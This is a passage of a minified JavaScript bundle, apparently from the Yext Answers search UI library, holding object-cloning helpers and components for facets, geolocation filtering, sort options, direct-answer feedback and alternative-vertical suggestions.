Ms(r)&&wm(r.length)&&!!me[ks(r)]},YS=Object.prototype.hasOwnProperty,Cm=function(r,n){var e=h0(r),t=!e&&KS(r),i=!e&&!t&&bm(r),o=!e&&!t&&!i&&$S(r),a=e||t||i||o,s=a?function(r,n){for(var e=-1,t=Array(r);++e<r;)t[e]=n(e);return t}(r.length,String):[],c=s.length;for(var l in r)!n&&!YS.call(r,l)||a&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||QS(l,c))||s.push(l);return s},JS=Object.prototype,p0=function(r){var n=r&&r.constructor;return r===("function"==typeof n&&n.prototype||JS)},km=function(r,n){return function(e){return r(n(e))}},XS=km(Object.keys,Object),t8=Object.prototype.hasOwnProperty,xm=function(r){return null!=r&&wm(r.length)&&!hm(r)},g0=function(r){return xm(r)?Cm(r):function(r){if(!p0(r))return XS(r);var n=[];for(var e in Object(r))t8.call(r,e)&&"constructor"!=e&&n.push(e);return n}(r)},i8=Object.prototype.hasOwnProperty,v0=function(r){return xm(r)?Cm(r,!0):function(r){if(!xs(r))return function(r){var n=[];if(null!=r)for(var e in Object(r))n.push(e);return n}(r);var n=p0(r),e=[];for(var t in r)("constructor"!=t||!n&&i8.call(r,t))&&e.push(t);return e}(r)},s8=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e?Sn.Buffer:void 0,o=i?i.allocUnsafe:void 0;r.exports=function(a,s){if(s)return a.slice();var c=a.length,l=o?o(c):new a.constructor(c);return a.copy(l),l}}),Am=function(){return[]},u8=Object.prototype.propertyIsEnumerable,Em=Object.getOwnPropertySymbols,m0=Em?function(r){return null==r?[]:(r=Object(r),function(r,n){for(var e=-1,t=null==r?0:r.length,i=0,o=[];++e<t;){var a=r[e];n(a)&&(o[i++]=a)}return o}(Em(r),function(n){return u8.call(r,n)}))}:Am,Mm=function(r,n){for(var e=-1,t=n.length,i=r.length;++e<t;)r[i+e]=n[e];return r},Om=km(Object.getPrototypeOf,Object),Tm=Object.getOwnPropertySymbols?function(r){for(var n=[];r;)Mm(n,m0(r)),r=Om(r);return n}:Am,Lm=function(r,n,e){var t=n(r);return h0(r)?t:Mm(t,e(r))},d8=function(r){return Lm(r,g0,m0)},p8=function(r){return Lm(r,v0,Tm)},y0=ro(Sn,"DataView"),_0=ro(Sn,"Promise"),b0=ro(Sn,"Set"),w0=ro(Sn,"WeakMap"),g8=eo(y0),v8=eo(As),m8=eo(_0),y8=eo(b0),_8=eo(w0),no=ks;(y0&&"[object DataView]"!=no(new y0(new ArrayBuffer(1)))||As&&"[object Map]"!=no(new As)||_0&&"[object Promise]"!=no(_0.resolve())||b0&&"[object Set]"!=no(new b0)||w0&&"[object WeakMap]"!=no(new w0))&&(no=function(r){var n=ks(r),e="[object Object]"==n?r.constructor:void 0,t=e?eo(e):"";if(t)switch(t){case g8:return"[object DataView]";case v8:return"[object Map]";case m8:return"[object Promise]";case y8:return"[object Set]";case _8:return"[object WeakMap]"}return n});var S0=no,b8=Object.prototype.hasOwnProperty,Fm=Sn.Uint8Array,C0=function(r){var n=new r.constructor(r.byteLength);return new Fm(n).set(new Fm(r)),n},C8=/\w*$/,Im=Zo?Zo.prototype:void 0,Rm=Im?Im.valueOf:void 0,jm=Object.create,M8=function(){function r(){}return function(n){if(!xs(n))return{};if(jm)return jm(n);r.prototype=n;var e=new r;return r.prototype=void 0,e}}(),Pm=Yo&&Yo.isMap,L8=Pm?d0(Pm):function(r){return Ms(r)&&"[object Map]"==S0(r)},Nm=Yo&&Yo.isSet,I8=Nm?d0(Nm):function(r){return Ms(r)&&"[object Set]"==S0(r)},he={};he["[object Arguments]"]=he["[object Array]"]=he["[object ArrayBuffer]"]=he["[object DataView]"]=he["[object Boolean]"]=he["[object Date]"]=he["[object Float32Array]"]=he["[object Float64Array]"]=he["[object Int8Array]"]=he["[object Int16Array]"]=he["[object Int32Array]"]=he["[object Map]"]=he["[object Number]"]=he["[object Object]"]=he["[object RegExp]"]=he["[object Set]"]=he["[object String]"]=he["[object Symbol]"]=he["[object Uint8Array]"]=he["[object Uint8ClampedArray]"]=he["[object Uint16Array]"]=he["[object Uint32Array]"]=!0,he["[object Error]"]=he["[object Function]"]=he["[object WeakMap]"]=!1;var R8=function r(n,e,t,i,o,a){var s,c=1&e,l=2&e,f=4&e;if(t&&(s=o?t(n,i,o,a):t(n)),void 0!==s)return s;if(!xs(n))return n;var h=h0(n);if(h){if(s=function(r){var n=r.length,e=new r.constructor(n);return n&&"string"==typeof r[0]&&b8.call(r,"index")&&(e.index=r.index,e.input=r.input),e}(n),!c)return function(r,n){var e=-1,t=r.length;for(n||(n=Array(t));++e<t;)n[e]=r[e];return n}(n,s)}else{var p=S0(n),g="[object Function]"==p||"[object GeneratorFunction]"==p;if(bm(n))return s8(n,c);if("[object Object]"==p||"[object Arguments]"==p||g&&!o){if(s=l||g?{}:function(r){return"function"!=typeof r.constructor||p0(r)?{}:M8(Om(r))}(n),!c)return l?function(r,n){return ul(r,Tm(r),n)}(n,function(r,n){return r&&ul(n,v0(n),r)}(s,n)):function(r,n){return ul(r,m0(r),n)}(n,function(r,n){return r&&ul(n,g0(n),r)}(s,n))}else{if(!he[p])return o?n:{};s=function(r,n,e){var t=r.constructor;switch(n){case"[object ArrayBuffer]":return C0(r);case"[object Boolean]":case"[object Date]":return new t(+r);case"[object DataView]":return function(r,n){var e=n?C0(r.buffer):r.buffer;return new r.constructor(e,r.byteOffset,r.byteLength)}(r,e);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return function(r,n){var e=n?C0(r.buffer):r.buffer;return new r.constructor(e,r.byteOffset,r.length)}(r,e);case"[object Map]":case"[object Set]":return new t;case"[object Number]":case"[object String]":return new t(r);case"[object RegExp]":return function(r){var n=new r.constructor(r.source,C8.exec(r));return n.lastIndex=r.lastIndex,n}(r);case"[object Symbol]":return function(r){return Rm?Object(Rm.call(r)):{}}(r)}}(n,p,c)}}a||(a=new qS);var y=a.get(n);if(y)return y;a.set(n,s),I8(n)?n.forEach(function(S){s.add(r(S,e,t,S,n,a))}):L8(n)&&n.forEach(function(S,C){s.set(C,r(S,e,t,C,n,a))});var b=h?void 0:(f?l?p8:d8:l?v0:g0)(n);return function(r,n){for(var e=-1,t=null==r?0:r.length;++e<t&&!1!==n(r[e],e););}(b||n,function(S,C){b&&(S=n[C=S]),mm(s,C,r(S,e,t,C,n,a))}),s};function Dm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function k0(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Dm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Dm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var P8=function(){function r(n){this.title=n.title||"Filters",this.showCount=void 0===n.showCount||n.showCount,this.searchOnChange=n.searchOnChange||!1,this.resetFacet=n.resetFacet||!1,this.resetFacetLabel=n.resetFacetLabel||"reset",this.resetFacets=n.resetFacets,this.resetFacetsLabel=n.resetFacetsLabel||"reset all",this.showMoreLimit=n.showMoreLimit||5,this.showMoreLabel=n.showMoreLabel||"show more",this.showLessLabel=n.showLessLabel||"show less",this.showMore=void 0===n.showMore||n.showMore,this.expand=void 0===n.expand||n.expand,this.showNumberApplied=void 0===n.showNumberApplied||n.showNumberApplied,this.applyLabel=n.applyLabel||"apply",this.fieldControls=n.fieldControls||{},this.placeholderText=n.placeholderText||"Search here...",this.searchable=n.searchable||!1,this.searchLabelText=n.searchLabelText||"Search for a filter option",this.fields=n.fields||{},this.applyButtonSelector=n.applyButtonSelector||null,this.transformFacets=n.transformFacets,this.validate()}return r.prototype.validate=function(){},r}(),N8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).config=new P8(t),o._applyButtonSelector=t.applyButtonSelector||null,o.moduleId=_i,o._filterbox=null,o._transformFacets=t.transformFacets,o}Et(n,r),n.defaultTemplateName=function(){return"filters/facets"};var e=n.prototype;return e.setState=function(t){var i=t.filters||[];if(this._transformFacets){var o=function(r){return R8(r,5)}(i);i=this._transformFacets(o,this.config)}return i=ht(i).call(i,this._applyDefaultFormatting),r.prototype.setState.call(this,k0(k0({},t),{},{filters:Bf.fromCore(i),filterOptionsConfigs:this._getFilterOptionsConfigs(i),isNoResults:t.resultsContext===yi}))},e._getFilterOptionsConfigs=function(t){return on(t).call(t,function(i,o){var a=et({},o);return a.options&&delete a.options,i[o.fieldId]=a,i},{})},e._applyDefaultFormatting=function(t){return!0===(o=(i=t).options&&i.options[0]||{}).value||!1===o.value?n._transformBooleanFacet(t):t;var i,o},n._transformBooleanFacet=function(t){var i,o=ht(i=t.options).call(i,function(a){var s=a.displayName;return!0===a.value&&"true"===s&&(s="True"),!1===a.value&&"false"===s&&(s="False"),et({},a,{displayName:s})});return et({},t,{options:o})},e.remove=function(){this._filterbox&&this._filterbox.remove(),r.prototype.remove.call(this)},e.onMount=function(){var t=this;this.core.enableDynamicFilters(),this._filterbox&&(this._filterbox.remove(),this._filterbox=null);var i=this._state.get(),o=i.filters,s=i.filterOptionsConfigs;0===o.length||i.isNoResults||(o=ht(o).call(o,function(c){var l=t.config.transformFacets?s[c.fieldId]||{}:t.config.fields[c.fieldId]||{};return et({},c,k0({type:"FilterOptions",control:t.config.fieldControls[c.fieldId]||"multioption",searchable:t.config.searchable,searchLabelText:t.config.searchLabelText,placeholderText:t.config.placeholderText,showExpand:void 0===l.expand?t.config.expand:l.expand},l))}),this._filterbox=this.componentManager.create("FilterBox",et({},this.config,{parentContainer:this._container,name:this.name+".filterbox",container:".js-yxt-Facets",resetFilter:this.config.resetFacet,resetFilters:this.config.resetFacets,resetFilterLabel:this.config.resetFacetLabel,resetFiltersLabel:this.config.resetFacetsLabel,isDynamic:!0,filters:o})),this._filterbox.mount(),this.core.storage.set(dg,!0))},Gt(n,null,[{key:"type",get:function(){return"Facets"}}])}(Wt);function qm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Jo(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=qm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=qm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var D8={radius:50,verticalKey:null,searchOnChange:!1,title:"Location",label:"Location",geoButtonIcon:"",geoButtonIconAltText:"Use My Location",geoButtonText:"Use My Location",enabledText:"Current Location",loadingText:"Finding Your Location...",errorText:"Could Not Find Your Location",buttonSelector:".js-yxt-GeoLocationFilter-button",inputSelector:".js-yxt-GeoLocationFilter-input"},q8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,Jo(Jo({},D8),t),i)||this).query=o.core.storage.get(Kt+"."+o.name)||"",o.core.storage.registerListener({eventType:"update",storageKey:Kt+"."+o.name,callback:function(a){o.query=a,o.setState()}}),o.searchParameters=Vv(t.searchParameters),o._geolocationOptions=Jo({enableHighAccuracy:!1,timeout:6e3,maximumAge:3e5},t.geolocationOptions),o._geolocationTimeoutAlert=Jo({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),o}Et(n,r),n.defaultTemplateName=function(){return"controls/geolocation"};var e=n.prototype;return e.setState=function(t){void 0===t&&(t={});var i="";this._enabled&&(i=this._config.enabledText),t.geoLoading&&(i=this._config.loadingText),t.geoError&&(i=this._config.errorText),r.prototype.setState.call(this,Jo(Jo({},t),{},{title:this._config.title,geoEnabled:this._enabled,query:this.query,labelText:this._config.label,enabledText:this._config.enabledText,loadingText:this._config.loadingText,errorText:this._config.errorText,geoButtonIcon:this._config.geoButtonIcon,geoValue:this._enabled||t.geoLoading||t.geoError?"":this.query,geoPlaceholder:i,geoButtonText:this._config.geoButtonText}))},e.onMount=function(){var t=this;this._autocomplete&&this._autocomplete.remove(),this._initAutoComplete(this._config.inputSelector),F.on(F.query(this._container,this._config.buttonSelector),"click",function(){return t._toggleGeoFilter()})},e._initAutoComplete=function(t){var i=this;this._autocomplete&&this._autocomplete.remove(),this._autocomplete=this.componentManager.create("AutoComplete",{parentContainer:this._container,name:this.name+".autocomplete",isFilterSearch:!0,container:".js-yxt-GeoLocationFilter-autocomplete",originalQuery:this.query,inputEl:t,verticalKey:this._config.verticalKey,searchParameters:this.searchParameters,onSubmit:function(o,a){return i._handleSubmit(o,a)},onMount:function(){i._autocomplete.updateAriaExpanded(F.query(i._container,t))}})},e._handleSubmit=function(t,i){this.query=t,this._saveDataToStorage(t,Ie.fromResponse(i),""+t),this._enabled=!1},e._toggleGeoFilter=function(){var t=this;navigator.geolocation?this._enabled||(this.setState({geoLoading:!0}),navigator.geolocation.getCurrentPosition(function(i){var o=t._buildFilter(i);t._saveDataToStorage("",o,"Current Location",i),t._enabled=!0,t.setState({}),t.core.storage.delete(Kt+"."+t.name),t.core.storage.delete(Zi+"."+t.name)},function(){return t._handleGeolocationError()},this._geolocationOptions)):this.setState({geoError:!0})},e._handleGeolocationError=function(){this.setState({geoError:!0});var t=this._geolocationTimeoutAlert;t.enabled&&_s(t.message)},e._removeFilterNode=function(){this.core.storage.delete(Kt+"."+this.name),this.core.storage.delete(Zi+"."+this.name),this._enabled=!1,this.query="",this.core.clearStaticFilterNode(this.name),this.setState()},e._buildFilterNode=function(t,i){var o=this;return Ve.from({filter:t,metadata:{displayValue:i,fieldName:this._config.title||this._config.label||"Location"},remove:function(){return o._removeFilterNode()}})},e._saveDataToStorage=function(t,i,o,a){this.core.storage.setWithPersist(Kt+"."+this.name,t),this.core.storage.setWithPersist(Zi+"."+this.name,i);var s=this._buildFilterNode(i,o);this.core.setStaticFilterNodes(this.name,s),a&&this.core.storage.set(Qi,{lat:a.coords.latitude,lng:a.coords.longitude,radius:a.coords.accuracy}),this._config.searchOnChange&&this.core.triggerSearch(Kn)},e._buildFilter=function(t){var i=t.coords,o=i.latitude,a=i.longitude,c=Math.max(i.accuracy,1609.344*this._config.radius);return Ie.position(o,a,c)},Gt(n,null,[{key:"type",get:function(){return sv}}])}(Wt),B8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,function(a){var s,c=et({},a);if(c.defaultSortLabel=a.defaultSortLabel||"Best Match",!a.options)throw new vi("config.options are required","SortOptions");var l=["FIELD","RELEVANCE","ENTITY_DISTANCE"];if(!Ee(a.options))throw new vi("options must be an array of objects","SortOptions");if(c.options=ht(s=a.options).call(s,function(f){if(!f.label||!f.type)throw new vi("option.label and option.type are required option "+f,"SortOptions");var h={isSelected:!1};h.label=f.label,h.type=f.type;var p=0===cn(l).call(l,h.type);if(p&&f.field&&f.direction)h.field=f.field,h.direction=f.direction;else if(p)throw new vi("option.field and option.direction are required for option: "+f,"SortOptions");return h}),c.options.unshift({label:c.defaultSortLabel,isSelected:!1}),c.optionSelector=a.optionSelector||"yxt-SortOptions-optionSelector",c.searchOnChange=void 0===a.searchOnChange||a.searchOnChange,c.showReset=a.showReset||!1,c.resetLabel=a.resetLabel||"reset",c.showMoreLimit=a.showMoreLimit||5,c.showMore=void 0===a.showMore||a.showMore,c.showMore=c.showMore&&c.options.length>c.showMoreLimit,c.showMoreLabel=a.showMoreLabel||"Show more",c.showLessLabel=a.showLessLabel||"Show less",c.onChange=a.onChange||function(){},c.label=a.label||"Sorting",c.storeOnChange=void 0===a.storeOnChange||a.storeOnChange,c.applyLabel=a.applyLabel||"Apply",c.verticalKey=a.verticalKey||ANSWERS.core.storage.get(zr).verticalKey,!c.verticalKey)throw new vi("vertical key is required","SortOptions");return c}(t),i)||this).options=o._config.options,o.selectedOptionIndex=o.getPersistedSelectedOptionIndex(),o.options[o.selectedOptionIndex].isSelected=!0,o.hideExcessOptions=o._config.showMore&&o.selectedOptionIndex<o._config.showMoreLimit,o.searchOnChangeIsEnabled=o._config.searchOnChange,o.showResetIsEnabled=o._config.showReset,o.showReset=o.showResetIsEnabled&&0!==o.selectedOptionIndex,o.isNoResults=!1,o.core.storage.registerListener({eventType:"update",storageKey:ve,callback:function(a){a.searchState===It.SEARCH_COMPLETE&&o.handleVerticalResultsUpdate(a.resultsContext===yi)}}),o.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(){var a=o.getPersistedSelectedOptionIndex();o._updateSelectedOption(a),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.getPersistedSelectedOptionIndex=function(){var t,i=this.core.storage.get(Wi)||[],o=yv(t=this._config.options).call(t,function(a){return Fe(i).call(i,function(s){return s.direction===a.direction&&s.type===a.type&&s.field===a.field})});return-1===o?0:o},e.handleVerticalResultsUpdate=function(t){var i=this.isNoResults;this.isNoResults=t,t!==i&&this.setState()},e.setState=function(t){void 0===t&&(t={});var i,o=this.options;this.hideExcessOptions&&(o=fe(i=this.options).call(i,0,this._config.showMoreLimit)),r.prototype.setState.call(this,et({},t,{options:o,hideExcessOptions:this.hideExcessOptions,name:this.name,showReset:this.showReset,isNoResults:this.isNoResults}))},e.onMount=function(){var t=this,i=F.query(this._container,".yxt-SortOptions-fieldSet");if(i&&F.on(i,"change",function(c){return t.handleOptionSelection(Vo(c.target.value))}),this._config.showMore){var o=F.query(this._container,".yxt-SortOptions-showToggle");o&&F.on(o,"click",function(){t.hideExcessOptions=!t.hideExcessOptions,t.setState()})}if(this.showResetIsEnabled){var a=F.query(this._container,".yxt-SortOptions-reset");a&&F.on(a,"click",function(){t.handleOptionSelection(0),t.setState()})}if(!this.searchOnChangeIsEnabled){var s=F.query(this._container,".yxt-SortOptions-apply");s&&F.on(s,"click",function(){return t._sortResults()})}},e.handleOptionSelection=function(t){this._updateSelectedOption(t),this._updateCheckedAttributes(),this.showResetIsEnabled&&(this.showReset=0!==t,this._showOrHideResetButton()),this.searchOnChangeIsEnabled&&this._sortResults()},e._updateSelectedOption=function(t){this.options[this.selectedOptionIndex].isSelected=!1,this.options[t].isSelected=!0,this.selectedOptionIndex=t},e._updateCheckedAttributes=function(){var t,i=this;U(t=this.options).call(t,function(o,a){var c=F.query(i._container,"#yxt-SortOptions-option_SortOptions_"+a);i.selectedOptionIndex===a?c&&c.setAttribute("checked",""):c&&c.removeAttribute("checked","")})},e._showOrHideResetButton=function(){var t=F.query(this._container,".yxt-SortOptions-reset");this.showReset?t.classList.remove("js-hidden"):t.classList.contains("js-hidden")||t.classList.add("js-hidden")},e._sortResults=function(){var t=this.selectedOptionIndex,i=this.options[t];this._config.storeOnChange&&0===t?this.core.clearSortBys():this._config.storeOnChange&&this.core.setSortBys(i),this._search(),this._config.onChange(i)},e._search=function(){this.core.triggerSearch(Kn)},n.defaultTemplateName=function(){return"controls/sortoptions"},Gt(n,null,[{key:"type",get:function(){return"SortOptions"}}])}(Wt);function Xo(r){switch(r){case It.PRE_SEARCH:return"yxt-Results--preSearch";case It.SEARCH_LOADING:return"yxt-Results--searchLoading";case It.SEARCH_COMPLETE:return"yxt-Results--searchComplete";default:return console.trace("encountered an unknown search state: "+r),""}}function Bm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Os(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Bm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Bm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var V8={positiveFeedbackSrText:"This answered my question",negativeFeedbackSrText:"This did not answer my question",footerTextOnSubmission:"Thank you for your feedback!"},H8=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,Os(Os({},V8),t),i)||this)._userConfig=Os({},t),o.moduleId=rr,o._formEl=t.formEl||".js-directAnswer-feedback-form",o._thumbsUpSelector=t.thumbsUpSelector||".js-directAnswer-thumbUp",o._thumbsDownSelector=t.thumbsDownSelector||".js-directAnswer-thumbDown",o._viewDetailsText=t.viewDetailsText||"View Details",o._defaultCard=t.defaultCard,o._cardOverrides=t.cardOverrides||[],o._types=t.types,o._validateTypes(),o}Et(n,r),n.defaultTemplateName=function(t){return"results/directanswer"};var e=n.prototype;return e.beforeMount=function(){return!!this.hasState("answer")},e.onMount=function(){var t=this,i=this.getState("customCard"),o=!0===this.getState("feedbackSubmitted");if(i||o)return this;F.on(this._formEl,"submit",function(s){var l="true"===F.query(s.target,"input:checked").value;t.reportQuality(l),t.updateState({feedbackSubmitted:!0})}),F.on(this._thumbsUpSelector,"click",function(){F.trigger(t._formEl,"submit")}),F.on(this._thumbsDownSelector,"click",function(){F.trigger(t._formEl,"submit")});var a=F.query(this._container,".js-yxt-rtfValue");a&&F.on(a,"click",function(s){return t._handleRtfClickAnalytics(s)})},e._handleRtfClickAnalytics=function(t){if(t.target.dataset.ctaType){var i=t.target.dataset.ctaType,o=this.getState("relatedItem"),a={verticalKey:o.verticalConfigId,directAnswer:!0,fieldName:this.getState("answer").fieldApiName,searcher:this.getState("searcher"),entityId:o.data.id,url:t.target.href},s=new Ne(i);s.addOptions(a),this.analyticsReporter.report(s)}},e.updateState=function(t){void 0===t&&(t={});var i=et({},this.getState(),t);this.setState(i)},e.updateContainerClass=function(t){var i,o=this;U(i=qi(It)).call(i,function(a){o.removeContainerClass(Xo(a))}),this.addContainerClass(Xo(t))},e.setState=function(t){var i=t.searchState||It.PRE_SEARCH;if(this.updateContainerClass(i),i!==It.SEARCH_LOADING)return r.prototype.setState.call(this,et({},t,{searchState:i,searcher:t.searcher,eventOptions:this.eventOptions(t),viewDetailsText:this._viewDetailsText,directAnswer:t,customCard:this._getCard(t)}))},e.eventOptions=function(t){var i,o;return t&&0!==gt(t).length?Se({verticalConfigId:null==(i=t.relatedItem)?void 0:i.verticalConfigId,searcher:t.searcher,entityId:null==(o=t.relatedItem)?void 0:o.data.id,ctaLabel:this._viewDetailsText.toUpperCase().replace(" ","_")}):t},e._getCard=function(t){return this._types?this._getCardBasedOnTypes(t):this._cardOverrides.length>0?this._getCardBasedOnOverrides({directAnswer:t,overrides:this._cardOverrides,fallback:this._defaultCard}):this._defaultCard},e._getCardBasedOnTypes=function(t){if(!("type"in t)||!(t.type in this._types))return this._defaultCard;var i=this._types[t.type],o=i.cardType||this._defaultCard;return i.cardOverrides?this._getCardBasedOnOverrides({directAnswer:t,overrides:i.cardOverrides,fallback:o}):o},e._getCardBasedOnOverrides=function(t){var i=this,o=t.directAnswer,a=t.overrides,s=t.fallback,c=Fe(a).call(a,function(l){return i._overrideMatchesAnswer(l,o)});return c?c.cardType:s},e._overrideMatchesAnswer=function(t,i){if(!gt(i).length)return!0;for(var o={type:i.type,entityType:i.relatedItem.data.type,fieldName:i.answer.fieldName,fieldType:i.answer.fieldType},a=0,s=sn(t);a<s.length;a++){var c=s[a],l=c[0];if("cardType"!==l&&o[l]!==c[1])return!1}return!0},e._validateTypes=function(){var t;if(this._types){var i=function(o,a){var s;U(s=gt(a)).call(s,function(c){if(!Ye(o).call(o,c)){var l=o.join(" and ");throw new Error("The key '"+c+"' is not a supported option. Supported options include "+l+".")}})};U(t=sn(this._types)).call(t,function(o){var a,s=o[1];if(i(["cardType","cardOverrides"],s),s.cardOverrides){var c=["fieldName","entityType","fieldType","cardType"];U(a=s.cardOverrides).call(a,function(l){i(c,l)})}})}},e.reportQuality=function(t){var i=!0===t?"THUMBS_UP":"THUMBS_DOWN",o=this.getState("relatedItem"),a={directAnswer:!0,verticalKey:o.verticalConfigId,searcher:this.getState("searcher"),entityId:o.data.id},s=new Ne(i).addOptions(a);this.analyticsReporter.report(s)},e.addChild=function(t,i,o){return i===this.getState("customCard")?r.prototype.addChild.call(this,this.getState("directAnswer"),i,Os(Os({},this._userConfig),o)):r.prototype.addChild.call(this,t,i,o)},Gt(n,null,[{key:"type",get:function(){return"DirectAnswer"}}])}(Wt),K8=function(r){if(this.label=r.label,"string"!=typeof this.label)throw new Rc("label is a required configuration option for verticalPage.","AlternativeVertical");if(this.url=r.url,"string"!=typeof this.url)throw new Rc("url is a required configuration option for verticalPage.","AlternativeVertical");this.iconName=r.iconName,this.iconUrl=r.iconUrl,this.hasIcon=this.iconName||this.iconUrl,this.resultsCount=r.resultsCount};function Um(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}var zm=function(r){function n(t,i){var o;void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this).moduleId=Gi,o._alternativeVerticals=t.data&&t.data.alternativeVerticals||[],o._verticalsConfig=t.verticalsConfig||[],o._currentVerticalLabel=o.getCurrentVerticalLabel(t.verticalsConfig)||"",o.verticalSuggestions=o._buildVerticalSuggestions(o._alternativeVerticals,o._verticalsConfig,o.core.storage.get(Ce),o.core.storage.get(lr)),o._baseUniversalUrl=t.baseUniversalUrl||"",o._universalUrl=o._getUniversalURL(o._baseUniversalUrl,new He(o.core.storage.getCurrentStateUrlMerged())),o._isShowingResults=t.isShowingResults||!1;var a=function(){o.verticalSuggestions=o._buildVerticalSuggestions(o._alternativeVerticals,o._verticalsConfig,o.core.storage.get(Ce),o.core.storage.get(lr)),o._universalUrl=o._getUniversalURL(o._baseUniversalUrl,new He(o.core.storage.getCurrentStateUrlMerged())),o.setState(o.core.storage.get(Gi))};return o.core.storage.registerListener({eventType:"update",storageKey:Ce,callback:a}),o.core.storage.registerListener({eventType:"update",storageKey:Re,callback:a}),o}Et(n,r),n.defaultTemplateName=function(t){return"results/alternativeverticals"},n.areDuplicateNamesAllowed=function(){return!0};var e=n.prototype;return e.setState=function(t){return r.prototype.setState.call(this,et({verticalSuggestions:[]},t,{universalUrl:this._universalUrl,verticalSuggestions:this.verticalSuggestions,currentVerticalLabel:this._currentVerticalLabel,isShowingResults:this._isShowingResults,query:this.core.storage.get(Kt)}))},e.getCurrentVerticalLabel=function(t){var i=Fe(t).call(t,function(o){return o.isActive||!1});return i?i.label:""},e._buildVerticalSuggestions=function(t,i,o,a){var s=this,c=[],l=new He(this.core.storage.getCurrentStateUrlMerged());o&&l.set(Ce,o),"string"==typeof a&&l.set(lr,a);var f=this.core.storage.get(Re);f&&f.setDynamically&&(l[Re]=f.value);for(var h,p=el(l,function(b){return s.componentManager.getComponentNamesForComponentTypes(b)}),g=function(){var b=h.value,S=b.verticalConfigId,C=Fe(i).call(i,function(L){return L.verticalKey===S});if(!C||b.resultsCount<1)return 1;c.push(new K8({label:C.label,url:tl(C.url,p),iconName:C.icon,iconUrl:C.iconUrl,resultsCount:b.resultsCount}))},y=function G8(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return Um(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?Um(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(t);!(h=y()).done;)g();return c},e._getUniversalURL=function(t,i){var o=this;if(!t)return"";i.set(Kt,this.core.storage.get(Kt));var a=this.core.storage.get(Ce);a&&i.set(Ce,a);var s=this.core.storage.get(lr);return void 0!==s&&i.set(lr,s),tl(t,el(i,function(c){return o.componentManager.getComponentNamesForComponentTypes(c)}))},Gt(n,null,[{key:"type",get:function(){return"AlternativeVerticals"}}])}(Wt),ta=function(){function r(e){void 0===e&&(e={}),this._apiKey=e.apiKey,this._zoom=e.zoom||14,this._defaultPosition=e.defaultPosition||{lat:37.0902,lng:-95.7129},this._noResults=e.noResults||{},this._showEmptyMap=e.showEmptyMap||!1,this._map=null,this._isLoaded=!1,this._onPinClick=e.onPinClick||null,this._onPinMouseOver=e.onPinMouseOver||null,this._onPinMouseOut=e.onPinMouseOut||null,this._onLoaded=e.onLoaded||function(){},this._pinConfig="function"==typeof e.pin?e.pin:et(r.DEFAULT_PIN_CONFIG,e.pin),this._collapsePins=e.collapsePins||!1,this._locale=this._getValidatedLocale(e.locale),this._providerOptions=e.providerOptions||{}}var n=r.prototype;return n._getValidatedLocale=function(e){return e.length<2?(console.error("Locale '"+e+"' must include at least two characters. Falling back to 'en'"),"en"):e},r.shouldHideMap=function(e,t,i,o){return t===yi&&void 0!==o?!o:(!e||e.mapMarkers.length<=0)&&!i},n.onLoaded=function(e){"function"==typeof e&&(this._onLoaded=e,this.isLoaded()&&this._onLoaded())},n.isLoaded=function(){return this._isLoaded},n.loadJS=function(){throw new Error("Unimplemented Method: loadJS")},n.init=function(e){throw new Error("Unimplemented Method: init")},n._collapseMarkers=function(e){var t={};U(e).call(e,function(l){t[""+l.latitude+l.longitude]?t[""+l.latitude+l.longitude].push(l):t[""+l.latitude+l.longitude]=[l]});for(var i=[],o=0,a=sn(t);o<a.length;o++){var s=a[o][1];if(s.length>1){var c={item:ht(s).call(s,function(l){return l.item}),label:s.length,latitude:s[0].latitude,longitude:s[0].longitude};i.push(c)}else 